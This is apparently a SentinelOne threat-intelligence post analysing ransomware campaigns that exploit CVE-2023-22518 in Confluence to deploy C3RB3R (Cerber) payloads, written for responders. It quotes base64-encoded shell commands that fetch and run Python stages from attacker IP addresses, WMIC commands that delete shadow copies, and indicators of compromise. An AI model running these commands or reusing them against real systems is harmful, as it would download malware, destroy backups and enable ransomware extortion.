SentinelOne is currently monitoring increased exploitation of CVE-2023-22518, a recently identified vulnerability in Atlassian’s Confluence Datacenter and Server software. We have observed multiple campaigns leveraging the bug to deploy new C3RB3R (Cerber) ransomware variants targeting both Windows and Linux hosts.
In this post, we detail the attack chain observed in these incidents and provide recent indicators to help responders and threat hunters identify and mitigate similar attacks in these ongoing campaigns.

Background
CVE-2023-22518 is an improper authorization vulnerability of all versions of Atlassian’s Confluence Data Center and Server which allows for an unauthenticated remote attacker to create a backdoor administrator account for an exposed Confluence instance. The remote attacker can then use the backdoor account to perform unauthorized actions.
First disclosed on October 31, 2023, CVE-2023-22518 was subsequently updated from CVSS score 9.1 to 10 on November 6, after further reports of active in-the-wild exploits and related ransomware incidents.
According to Atlassian’s notice, the following Confluence Data Center and Server versions, along with any software created before the earliest listed version, are vulnerable to this issue and at critical risk:
- Version 7.19.16
- Version 8.3.4
- Version 8.4.4
- Version 8.5.3
- Version 8.6.1

When running a Shodan search using the hash value query http.favicon.hash:-305179312, we observed over 5,000 vulnerable environments.

Cerber ransomware has existed in various phases since 2016. It has operated as a semi-private RaaS since at least 2020 and saw a spike in usage through 2021 and 2022. Cerber payloads exist for both Linux and Windows. More recent payloads, associated with this campaign and others, display the “C3RB3R” branding. This is visible in the ransom note as well the victim payment portal.
C3RB3R Ransomware Payload Delivery
As noted above, CVE-2023-22518 is an ‘Improper Authorization’ vulnerability, which allows for the Confluence instance to be reset, followed by the attacker being able to create an administrative account and thus obtain full control of the system.
Initial compromise is achieved via a specially-crafted HTTP-POST command directed at the exposed Confluence instance. These requests are directed at the setup-restore.action configuration, activity which can be observed in the logs (example from Atlassian):
[02/Nov/2023:19:40:01 +0530] - http-nio-8090-exec-1 127.0.0.1 POST /json/setup-restore.action HTTP/1.1 403 46ms 1198 http://YOURSERVERHOST/login.action?os_destination=%2Findex.action&permissionViolation=true Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36 [02/Nov/2023:19:40:08 +0530] - http-nio-8090-exec-4 127.0.0.1 POST /json/setup-restore.action?synchronous=false HTTP/1.1 302 78ms - http://YOURSERVERHOST/json/setup-restore.action Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36 [02/Nov/2023:19:40:09 +0530] - http-nio-8090-exec-3 127.0.0.1 GET /json/setup-restore-progress.action?taskId=5a7af4cd-698d-4e3d-8bd4-a411c779d519 HTTP/1.1 200 24ms 277 http://YOURSERVERHOST/json/setup-restore.action Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36

Once the attacker has established an administrative account on the instance, they are able to execute further commands, in this case the next set of scripts used to download and execute the appropriate payload to decode and execute. Execution of these scripts is handled through the use of a compatible webshell. Atlassian notes the use of a malicious plugin named web.shell.Plugin.

The appearance of the malicious plugin has been noted in Atlassian’s community forum.
Threat actors then deploy PowerShell scripts to identify whether or not to use an available proxy server for the Confluence server communications. Depending on the needs, different download methods are provided for the next stage payloads.

The following IP addresses were used by threat actors to download the C3RB3R ransomware payloads:
45.145[.]6.112 193.43.72[.]11 193.176.179[.]41
These remote servers were observed hosting both Linux and Windows versions of C3RB3R payloads.
The initial set of payloads were stored on the C2 (not reachable as of this writing) under inconspicuous names. For example:
- “agae”
- “mdrg”
- “tmp.1u.txt”
- “tmp.5p.txt”
- “tmp32.txt”
- “tmp37.txt”
- “tmp37”
- “tmp48.txt”
Linux Infection Details
Upon targeting CVE-2023-22518, the parent process of Confluence (in this case, Java) will be used for command injection. Upon compromise, we observed the following command being executed to download and spawn the later stage components, ultimately leading to C3RB3R execution.
sh -c echo -n ZWNobyAtbiBodHRwOi8vMTkzLjE3Ni4xNzkuNDEvYWdhZSA+IC90bXAvbHJ1 | base64 -d | sh
The base64 encoded command above decodes to:
echo -n http[:]//193[.]176.179.41/agae > /tmp/lru.
The tmp/lru file contains a dictionary of download URLS that correspond to different architectures.
The following command begins the download and execution of the next stage of the attack, which results in the spawning of further commands, depending on the version of Python available on the host.
sh -c echo -n aW1wb3J0IG9zLHN5cyxiYXNlNjQKaWYgc3lzLnZlcnNpb25faW5mby5tYWpvciA9PSAzOgoJaW1wb3J0IHVybGxpYi5yZXF1ZXN0IGFzIHUKCXAgPSAiMyIKZWxzZToKCWltcG9ydCB1cmxsaWIyIGFzIHUKCXAgPSAiMiIKaCA9ICcvdG1wL2xydScKdHJ5OgoJZm9yIGwgaW4gb3BlbihoKToKCQlyID0gdS51cmxvcGVuKGwrJy5zcCcpCgkJcDIgPSBiYXNlNjQuYjY0ZGVjb2RlKHIucmVhZCgpKS5kZWNvZGUoInV0Zi04IikKCQlyLmNsb3NlKCkKCQlvcy5zeXN0ZW0oInB5dGhvbiIrcCsiIC1jIFwiIitwMisiXCIgfHwgcHl0aG9uIC1jIFwiIitwMisiXCIgJiIpCmV4Y2VwdDoKCXBhc3MK | base64 -d | python2 || echo -n aW1wb3J0IG9zLHN5cyxiYXNlNjQKaWYgc3lzLnZlcnNpb25faW5mby5tYWpvciA9PSAzOgoJaW1wb3J0IHVybGxpYi5yZXF1ZXN0IGFzIHUKCXAgPSAiMyIKZWxzZToKCWltcG9ydCB1cmxsaWIyIGFzIHUKCXAgPSAiMiIKaCA9ICcvdG1wL2xydScKdHJ5OgoJZm9yIGwgaW4gb3BlbihoKToKCQlyID0gdS51cmxvcGVuKGwrJy5zcCcpCgkJcDIgPSBiYXNlNjQuYjY0ZGVjb2RlKHIucmVhZCgpKS5kZWNvZGUoInV0Zi04IikKCQlyLmNsb3NlKCkKCQlvcy5zeXN0ZW0oInB5dGhvbiIrcCsiIC1jIFwiIitwMisiXCIgfHwgcHl0aG9uIC1jIFwiIitwMisiXCIgJiIpCmV4Y2VwdDoKCXBhc3MK | base64 -d | python3
Decoded, these scripts resemble the following output:

These Python scripts are responsible for downloading an appropriate version of qnetd, which in turn downloads and executes the final C3RB3R malware payload.


Ransomware Payload Behavior (Windows)
The Windows versions of C3RBER are launched with the -b 9 argument, through a hidden window controlled via scripts on the remote C2. The ransomware will attempt to remove VSS (Volume Shadow Copies) via WMIC.EXE for each identified shadow copy. For example:
cmd.exe /c C:\Windows\System32\wbem\WMIC.exe shadowcopy where "ID='{xxxx392B-3896-49EE-8B43-0233022xxxxx}'" delete
cmd.exe /c C:\Windows\System32\wbem\WMIC.exe shadowcopy where "ID='{xxxx993A-B10A-4650-A272-5E11743xxxxx}'" delete
The ransomware will traverse (and encrypt) local drive volumes as well as connected and accessible SMB shares. Encrypted files are modified with the .L0CK3D extension.
Ransom Note
The ransom note is written as read-me3.txt. Victims are given a unique portal TOR-based URL. In these specific campaigns, all victims are directed to:
j3qxmk6g5sk3zw62i2yhjnwmhm55rfz47fdyfkhaithlpelfjdokdxad[.]onion.


Victims are warned that data has been both encrypted and exfiltrated, and that failure to pay will result in the threat actors selling the stolen data on the dark web. Directions are given on how to purchase the C3RB3R decryptor via bitcoin.
SentinelOne Protects Against Cerber Ransomware
SentinelOne customers are protected against Cerber ransomware. The SentinelOne Singularity™ detects and prevents malicious behavior and artifacts associated with C3RB3R (Cerber) ransomware campaigns.
Conclusion
Threat actors continue to explore vulnerabilities in collaboration and enablement platforms as a means of initial access. Atlassian Confluence is the latest platform being exploited by threat actors in this manner, and teams defending exposed environments are urged to take appropriate measures to ensure protection. A patch for CVE-2023-22518 is available and Atlassian has provided guidance on temporary mitigations for those that are unable to patch immediately.
Beyond the vendor’s guidance, strong endpoint security controls are required to protect against such ransomware payloads. We assess that these campaigns are ongoing and that further attacks targeting unprotected hosts accessible through vulnerable Confluence instances are highly likely.
To learn about how SentinelOne can help protect the devices in your fleet from ransomware and other threats, contact us or request a free demo.
Indicators of Compromise
Executables (SHA1)
1243e256f9e806652ba8e719273494f84795bbfe
2c3b2a6e741cb5d3be7299de007983f1f86c0ef5
47c6fdf51760c13d2602909ddbbb84ef8e33f992
8988ef7abd931496d7bbdf7db1a67c9def0641d9
ada7160c49cb22f569265fe3719fa2713a24dcf1
f4384ca1c2250d58a17e692ce2a8efd7dcc97a73
Network Communications
45.145[.]6.112 193.43.72[.]11 193.176.179[.]41 193[.]187.172.73 j3qxmk6g5sk3zw62i2yhjnwmhm55rfz47fdyfkhaithlpelfjdokdxad[.]onion


